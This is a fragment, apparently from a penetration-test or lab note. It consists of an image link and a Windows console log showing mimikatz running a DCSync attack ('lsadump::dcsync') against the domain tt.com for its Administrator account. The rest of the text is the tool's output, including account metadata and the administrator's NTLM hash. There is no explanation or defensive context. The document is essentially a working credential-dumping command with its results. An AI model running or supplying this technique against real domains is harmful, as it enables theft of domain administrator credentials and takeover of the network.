 C:\Users\jack\Desktop>mimikatz "lsadump::dcsync /domain:tt.com /user:administrator" exit
mimikatz(commandline) # lsadump::dcsync /domain:tt.com /user:administrator
[DC] 'tt.com' will be the domain
[DC] 'WIN-J341S97EGGH.tt.com' will be the DC server
[DC] 'administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2020/8/28 21:26:05
Object Security ID   : S-1-5-21-1881962959-1052950955-462027270-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 30a96699356033b84283b8918a895d67